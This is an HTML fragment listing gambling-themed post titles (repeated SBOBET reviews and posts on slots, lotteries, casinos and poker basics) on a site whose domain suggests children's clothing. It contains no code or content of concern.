                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-lottery-11/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/08/what-is-a-casino-152/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
